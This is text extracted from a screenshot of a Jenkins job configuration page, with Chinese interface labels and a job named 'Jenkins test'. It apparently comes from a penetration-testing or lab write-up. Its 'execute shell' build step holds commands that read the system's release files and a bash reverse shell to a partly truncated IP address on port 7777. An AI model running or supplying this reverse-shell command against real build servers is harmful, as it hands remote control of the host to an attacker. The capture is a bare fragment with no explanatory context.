 Jenkins test
General 源码管理 构建触发器 构建环境 构建 构建后操作
构建环境
With Ant
构建
X
执行 shell
命令
cat /etc/issue
cat /etc/*-release
bash -i >& /dev/tcp/ 117/7777 0>&1
查看 可用的环境变量列表
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存 应用